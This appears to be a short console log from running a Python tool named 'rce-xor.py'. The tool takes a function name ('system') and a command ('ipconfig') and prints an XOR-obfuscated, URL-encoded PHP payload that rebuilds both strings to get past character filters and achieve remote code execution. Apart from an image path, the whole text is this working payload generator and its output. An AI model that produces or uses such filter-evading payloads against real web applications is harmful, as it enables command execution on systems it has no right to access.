 rce-xor ×
F:\PyProject\venv\Scripts\python.exe F:\PyProject\rce-xor.py
[+] your function：system
[+] your command：ipconfig
("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%09%0b%03%0f%0e%06%09%07"^"%60%7b%60%60%60%60%60%60");
[+] your function：